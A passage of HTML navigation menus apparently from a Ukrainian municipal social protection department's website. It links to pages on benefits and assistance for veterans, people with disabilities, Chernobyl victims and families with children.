	<li id="menu-item-3975" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3975 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-1/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-4014" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4014 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-3/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги</span></a></li>
	<li id="menu-item-4489" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4489 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/viplata-groshovoyi-kompensatsiyi-za-nalezhni-dlya-otrimannya-zhili-primishhennya-dlya-deyakih-kategorij-osib-yaki-brali-uchast-u-bojovih-diyah-na-teritoriyi-inshih-derzhav-a-takozh-chleniv-yih-simej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за належні для отримання жилі приміщення для деяких категорій осіб, які брали участь у бойових діях на території інших держав, а також членів їх сімей</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-34" class="widget bellows_navigation_widget-class"><nav id="bellows-main-55" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zahysnykam-ukrayiny" class="bellows-nav" data-bellows-config="main"><li id="menu-item-3468" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3468 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/uchasnikam-ato-oos/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Захисникам України</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3466" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3466 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/uchasnikam-ato-oos/sotsialna-ta-profesijna-adaptatsiya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Послуги із професійної адаптації</span></a></li>
	<li id="menu-item-3470" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3470 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-4019" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4019 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги</span></a></li>
	<li id="menu-item-4492" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4492 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/viplata-groshovoyi-kompensatsiyi-za-nalezhni-dlya-otrimannya-zhili-primishhennya-dlya-vnutrishno-peremishhenih-osib-yaki-zahishhali-nezalezhnist-suverenitet-ta-teritorialnu-tsilisnist-ukrayini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за належні для отримання жилі приміщення для внутрішньо переміщених осіб, які захищали незалежність, суверенітет та територіальну цілісність України</span></a></li>
	<li id="menu-item-4496" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4496 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/viplata-groshovoyi-kompensatsiyi-za-nalezhni-dlya-otrimannya-zhili-primishhennya-deyakim-kategoriyam-osib-yaki-zahishhali-nezalezhnist-suverenitet-ta-teritorialnu-tsilisnist-ukrayini-a-takozh-chleniv/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за належні для отримання жилі приміщення деяким категоріям осіб, які захищали незалежність, суверенітет та територіальну цілісність України, а також членів їх сімей</span></a></li>
	<li id="menu-item-19460" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-19460 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zabezpechennya-tehnichnymy-ta-inshymy-zasobamy-reabilitatsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення технічними та іншими засобами реабілітації</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-33" class="widget bellows_navigation_widget-class"><nav id="bellows-main-54" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-osobam-z-invalidnistyu" class="bellows-nav" data-bellows-config="main"><li id="menu-item-3458" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3458 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/osobam-z-invalidnistyu-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Особам з інвалідністю</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3459" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3459 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zabezpechennya-osib-z-invalidnistyu-avtomobilyami/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення осіб з інвалідністю автомобілями</span></a></li>
	<li id="menu-item-3460" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3460 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kompensatsiya-na-benzin-remont-i-tehnichne-obslugovuvannya-avtomobiliv-motokolyasok-ta-na-transportne-obslugovuvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компенсація на бензин, ремонт і технічне обслуговування автомобілів, мотоколясок та на транспортне обслуговування</span></a></li>
	<li id="menu-item-3461" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3461 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zabezpechennya-tehnichnimi-ta-inshimi-zasobami-reabilitatsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення технічними та іншими засобами реабілітації</span></a></li>
	<li id="menu-item-3464" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3464 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/reabilitatsiya-ditej-z-invalidnistyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Реабілітація дітей з інвалідністю</span></a></li>
	<li id="menu-item-3465" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3465 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-dlya-osib-z-invalidnistyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування для осіб з інвалідністю</span></a></li>
	<li id="menu-item-4008" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4008 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-24" class="widget bellows_navigation_widget-class"><nav id="bellows-main-33" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-sotsialnyj-zahyst-gromadyan-yaki-postrazhdaly-vnaslidok-chornobylskoyi-katastrofy" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2429" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2429 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/sotsialnij-zahist-gromadyan-postrazhdalih-vid-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальний захист громадян, постраждалих від аварії на ЧАЕС</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-4031" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4031 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/nadannya-statusu-gromadyanam-yaki-postrazhdali-vid-chornobilskoyi-katastrofi-z-chisla-doroslih/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Видача посвідчень громадянам, які постраждали внаслідок Чорнобильської катастрофи (з числа дорослих)</span></a></li>
	<li id="menu-item-4034" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4034 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/nadannya-statusu-dityam-yaki-postrazhdali-vnaslidok-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Видача посвідчень дітям, які потерпіли від Чорнобильської катастрофи</span></a></li>
	<li id="menu-item-1579" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1579 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kompensatsiyi-osobam-postrazhdalim-vid-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компенсації особам, постраждалим від аварії на ЧАЕС</span></a></li>
	<li id="menu-item-2962" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2962 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-2965" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2965 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/groshova-kompensatsiya-za-nevikoristane-sanatorno-kurortne-likuvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за невикористане санаторно-курортне лікування</span></a></li>
	<li id="menu-item-4024" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4024 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-gromadyanam-yaki-postrazhdali-vid-chornobilskoyi-katastrofi-z-chisla-doroslih/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги громадянам, які постраждали від Чорнобильської катастрофи (з числа дорослих)</span></a></li>
	<li id="menu-item-4027" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4027 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-dityam-yaki-postrazhdali-vnaslidok-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги дітям, які постраждалі внаслідок аварії на ЧАЕС</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-38" class="widget bellows_navigation_widget-class"><nav class="bellows-nav"><ul>
<li class="menu-item-4876 item-level-0"></li>
<li class="menu-item-524 item-level-0"></li>
<li class="menu-item-523 item-level-0"></li>
<li class="menu-item-120 item-level-0"></li>
<li class="menu-item-371 item-level-0"></li>
<li class="menu-item-2409 item-level-0"></li>
<li class="menu-item-823 item-level-0"></li>
<li class="menu-item-4339 item-level-0"></li>
<li class="menu-item-3318 item-level-0"></li>
<li class="menu-item-3243 item-level-0"></li>
<li class="menu-item-3265 item-level-0"></li>
<li class="menu-item-452 item-level-0"></li>
<li class="menu-item-259 item-level-0"></li>
<li class="menu-item-4329 item-level-0"></li>
<li class="menu-item-4029 item-level-0"></li>
<li class="menu-item-4032 item-level-0"></li>
<li class="menu-item-4541 item-level-0"></li>
<li class="menu-item-4332 item-level-0"></li>
<li class="menu-item-251 item-level-0"></li>
<li class="menu-item-3255 item-level-0"></li>
<li class="menu-item-4435 item-level-0"></li>
<li class="menu-item-3333 item-level-0"></li>
<li class="menu-item-18 item-level-0"></li>
<li class="menu-item-407 item-level-0"></li>
<li class="menu-item-11993 item-level-0"></li>
<li class="menu-item-2356 item-level-0"></li>
<li class="menu-item-4335 item-level-0"></li>
<li class="menu-item-4494 item-level-0"></li>
<li class="menu-item-4490 item-level-0"></li>
<li class="menu-item-4487 item-level-0"></li>
<li class="menu-item-2963 item-level-0"></li>
<li class="menu-item-789 item-level-0"></li>
<li class="menu-item-690 item-level-0"></li>
<li class="menu-item-72 item-level-0"></li>
<li class="menu-item-78 item-level-0"></li>
<li class="menu-item-16 item-level-0"></li>
<li class="menu-item-70 item-level-0"></li>
<li class="menu-item-18774 item-level-0"></li>
<li class="menu-item-4316 item-level-0"></li>
<li class="menu-item-3499 item-level-0"></li>
<li class="menu-item-2231 item-level-0"></li>
<li class="menu-item-800 item-level-0"></li>
<li class="menu-item-777 item-level-0"></li>
<li class="menu-item-798 item-level-0"></li>
<li class="menu-item-819 item-level-0"></li>
<li class="menu-item-774 item-level-0"></li>
<li class="menu-item-802 item-level-0"></li>
<li class="menu-item-779 item-level-0"></li>
<li class="menu-item-794 item-level-0"></li>
<li class="menu-item-796 item-level-0"></li>
<li class="menu-item-791 item-level-0"></li>
<li class="menu-item-2407 item-level-0"></li>
<li class="menu-item-22236 item-level-0"></li>
<li class="menu-item-3223 item-level-0"></li>
<li class="menu-item-3399 item-level-0"></li>
<li class="menu-item-2944 item-level-0"></li>
<li class="menu-item-3392 item-level-0"></li>
<li class="menu-item-19458 item-level-0"></li>
<li class="menu-item-2001 item-level-0"></li>
<li class="menu-item-5168 item-level-0"></li>
<li class="menu-item-1245 item-level-0"></li>
<li class="menu-item-825 item-level-0"></li>
<li class="menu-item-3504 item-level-0"></li>
<li class="menu-item-253 item-level-0"></li>
<li class="menu-item-5759 item-level-0"></li>
<li class="menu-item-1697 item-level-0"></li>
<li class="menu-item-3239 item-level-0"></li>
<li class="menu-item-4445 item-level-0"></li>
<li class="menu-item-4439 item-level-0"></li>
<li class="menu-item-4276 item-level-0"></li>
<li class="menu-item-350 item-level-0"></li>
<li class="menu-item-10725 item-level-0"></li>
<li class="menu-item-1574 item-level-0"></li>
<li class="menu-item-785 item-level-0"></li>
<li class="menu-item-12988 item-level-0"></li>
<li class="menu-item-13259 item-level-0"></li>
<li class="menu-item-2009 item-level-0"></li>
<li class="menu-item-4614 item-level-0"></li>
<li class="menu-item-783 item-level-0"></li>
<li class="menu-item-1707 item-level-0"></li>
<li class="menu-item-10727 item-level-0"></li>
<li class="menu-item-10722 item-level-0"></li>
<li class="menu-item-24 item-level-0"></li>
<li class="menu-item-679 item-level-0"></li>
<li class="menu-item-15057 item-level-0"></li>
<li class="menu-item-10729 item-level-0"></li>
<li class="menu-item-4349 item-level-0"></li>
<li class="menu-item-1548 item-level-0"></li>
<li class="menu-item-20742 item-level-0"></li>
<li class="menu-item-4892 item-level-0"></li>
<li class="menu-item-817 item-level-0"></li>
<li class="menu-item-12992 item-level-0"></li>
<li class="menu-item-76 item-level-0"></li>
<li class="menu-item-19109 item-level-0"></li>
<li class="menu-item-1562 item-level-0"></li>
<li class="menu-item-881 item-level-0"></li>
<li class="menu-item-922 item-level-0"></li>
<li class="menu-item-879 item-level-0"></li>
<li class="menu-item-4897 item-level-0"></li>
<li class="menu-item-3345 item-level-0"></li>
<li class="menu-item-3454 item-level-0"></li>
<li class="menu-item-3518 item-level-0"></li>
<li class="menu-item-2441 item-level-0"></li>
<li class="menu-item-4289 item-level-0"></li>
<li class="menu-item-2415 item-level-0"></li>
<li class="menu-item-4367 item-level-0"></li>
<li class="menu-item-4005 item-level-0"></li>
<li class="menu-item-4009 item-level-0"></li>
<li class="menu-item-4017 item-level-0"></li>
<li class="menu-item-4022 item-level-0"></li>
<li class="menu-item-4025 item-level-0"></li>
<li class="menu-item-3275 item-level-0"></li>
<li class="menu-item-2957 item-level-0"></li>
<li class="menu-item-1704 item-level-0"></li>
<li class="menu-item-397 item-level-0"></li>
<li class="menu-item-23587 item-level-0"></li>
<li class="menu-item-804 item-level-0"></li>
<li class="menu-item-510 item-level-0"></li>
<li class="menu-item-8 item-level-0"></li>
<li class="menu-item-261 item-level-0"></li>
<li class="menu-item-257 item-level-0"></li>
<li class="menu-item-2947 item-level-0"></li>
<li class="menu-item-20138 item-level-0"></li>
<li class="menu-item-17813 item-level-0"></li>
<li class="menu-item-3368 item-level-0"></li>
<li class="menu-item-3043 item-level-0"></li>
<li class="menu-item-1375 item-level-0"></li>
<li class="menu-item-517 item-level-0"></li>
<li class="menu-item-3969 item-level-0"></li>
<li class="menu-item-2960 item-level-0"></li>
<li class="menu-item-3533 item-level-0"></li>
<li class="menu-item-2004 item-level-0"></li>
<li class="menu-item-247 item-level-0"></li>
<li class="menu-item-3250 item-level-0"></li>
<li class="menu-item-1668 item-level-0"></li>
<li class="menu-item-675 item-level-0"></li>
<li class="menu-item-1592 item-level-0"></li>
<li class="menu-item-3456 item-level-0"></li>
<li class="menu-item-821 item-level-0"></li>
<li class="menu-item-3324 item-level-0"></li>
<li class="menu-item-707 item-level-0"></li>
<li class="menu-item-4889 item-level-0"></li>
<li class="menu-item-1687 item-level-0"></li>
<li class="menu-item-686 item-level-0"></li>
<li class="menu-item-2436 item-level-0"></li>
<li class="menu-item-67 item-level-0"></li>
<li class="menu-item-74 item-level-0"></li>
<li class="menu-item-20324 item-level-0"></li>
<li class="menu-item-4297 item-level-0"></li>
<li class="menu-item-4303 item-level-0"></li>
<li class="menu-item-20817 item-level-0"></li>
<li class="menu-item-4311 item-level-0"></li>
<li class="menu-item-134 item-level-0"></li>
<li class="menu-item-137 item-level-0"></li>
</ul></nav>
</section><section id="bellows_navigation_widget-8" class="widget bellows_navigation_widget-class"><nav id="bellows-main-22" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-derzhavna-sotsialna-dopomoga" class="bellows-nav" data-bellows-config="main"><li id="menu-item-767" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-767 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/derzhavna-sotsialna-dopomoga/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Державна соціальна допомога</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-768" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-768 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/derzhavni-dopomogi/derzhavna-sotsialna-dopomoga-malozabezpechinim-sim-yam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога малозабезпеченим сім’ям.</span></a></li>
	<li id="menu-item-766" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-766 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/derzhavna-sotsialna-dopomoga-invalidam-z-ditinstva/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особам з інвалідністю та дітям з інвалідністю</span></a></li>
	<li id="menu-item-776" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-776 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-osobam-yaki-ne-mayut-prava-na-pensiyu-ta-osobam-z-invalidnistyu-i-derzhavnoyi-sotsialnoyi-dopomogi-na-doglyad/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особам, які не мають права на пенсію, та особам з інвалідністю, і державна соціальна допомога на догляд</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-2239" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2239 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/dopomoga-dityam-pomerlogo-goduvalnika/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога дітям померлого годувальника</span></a></li>
	</ul>
</li>
	<li id="menu-item-782" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-782 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-ditej-sirit-ta-ditej-pozbavlenih-batkivskogo-pikluvannya-groshovogo-zabezpechennya-batkam-vihovatelyam-i-prijomnim-batkam-za-nadannya-sotsialnih-poslug-u-dityachih-budinkah-simejnogo-tipu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на дітей-сиріт та дітей, позбавлених батьківського піклування, грошового забезпечення батькам-вихователям і прийомним батькам за надання соціальних послуг у дитячих будинках сімейного типу та прийомних сім’ях за принципом “гроші ходять за дитиною”</span></a></li>
	<li id="menu-item-769" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-769 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/timchasova-derzhavna-dopomoga-dityam-batki-yakih-uhilyayutsya-vid-splati-alimentiv-ne-mayut-mozhlivosti-utrimuvati-ditinu-abo-mistse-yih-prozhivannya-nevidome/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тимчасова допомога дітям, батьки яких ухиляються від сплати аліментів, не мають можливості  утримувати дитину або місце їх проживання невідоме.</span></a></li>
	<li id="menu-item-781" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-781 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/[base64]/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особі, яка проживає разом з особою з інвалідністю І чи ІІ групи внаслідок психічного розладу, яка за висновком лікарської комісії  закладу охорони здоров’я потребує постійного стороннього догляду, на догляд за нею</span></a></li>
	<li id="menu-item-788" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-788 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kompensatsiya-fizichnim-osobam-yaki-nadayut-sotsialni-poslugi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компенсація фізичним особам, які надають соціальні послуги з догляду на непрофесійній основі</span></a></li>
	<li id="menu-item-1508" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1508 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/derzhavna-sotsialna-dopomoga/timchasova-derzhavna-sotsialna-dopomoga-nepratsyuyuchij-osobi-yaka-dosyagla-zagalnogo-pensijnogo-viku-ale-ne-nabula-prava-na-pensijnu-viplatu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тимчасова державна соціальна допомога непрацюючій особі, яка досягла загального пенсійного віку, але не набула права на пенсійну виплату</span></a></li>
	<li id="menu-item-18779" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-18779 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/ditina-ne-odna-timchasova-dopomoga-na-ditej-shhodo-yakih-vstanovleno-fakt-vidsutnosti-batkivskogo-pikluvannya-ta-yaki-timchasovo-vlashtovani-v-simyu-rodichiv-znajomih-prijomnu-simyu-abo-dityachij-bu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дитина не одна – тимчасова допомога на дітей, щодо яких встановлено факт відсутності батьківського піклування та які тимчасово влаштовані в сім’ю родичів, знайомих, прийомну сім’ю або дитячий будинок сімейного типу</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-10" class="widget bellows_navigation_widget-class"><nav id="bellows-main-23" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-derzhavna-dopomoga-sim-039-yam-z-ditmi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-813" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-813 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/derzhavno-dopomoga-sim-yam-z-ditmi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Державна допомога сім&#8217;ям з дітьми</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-812" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-812 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-u-zv-yazku-z-vagitnistyu-ta-pologami/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога у зв&#8217;язку з вагітністю та пологами</span></a></li>
	<li id="menu-item-811" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-811 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-pri-narodzhenni-ditini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога при народженні дитини</span></a></li>
	<li id="menu-item-810" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-810 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-pri-usinovlenni-ditini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога при усиновленні дитини</span></a></li>
	<li id="menu-item-809" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-809 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-ditej-nad-yakimi-vstanovleno-opiku-chi-pikluvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на дітей, над якими встановлено опіку чи піклування</span></a></li>
	<li id="menu-item-808" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-808 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-ditej-odinokim-materyam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на дітей одиноким матерям</span></a></li>
	<li id="menu-item-807" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-807 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-osobi-yaka-doglyadaye-za-hvoroyu-ditinoyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особі, яка доглядає за хворою дитиною</span></a></li>
	<li id="menu-item-806" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-806 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/posluga-z-doglyadu-za-ditinoyu-do-troh-rokiv-munitsipalna-nyanya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Послуга з догляду за дитиною до трьох років &#8220;муніципальна няня&#8221;</span></a></li>
	<li id="menu-item-1565" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1565 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/odnorazova-dopomoga-na-ditinu-pakunok-malyuka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Одноразова допомога на дитину &#8220;пакунок малюка&#8221;</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-12" class="widget bellows_navigation_widget-class"><nav id="bellows-main-24" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-pitannya-sotsialnogo-zahistu-simej" class="bellows-nav" data-bellows-config="main"><li id="menu-item-829" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-829 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/sotsialnij-zahist-simej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Питання соціального захисту сімей</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-828" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-828 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/bagatoditni-sim-yi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багатодітні сім’ї</span></a></li>
	<li id="menu-item-827" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-827 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/torgivlya-lyudmi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запобігання торгівлі людьми</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
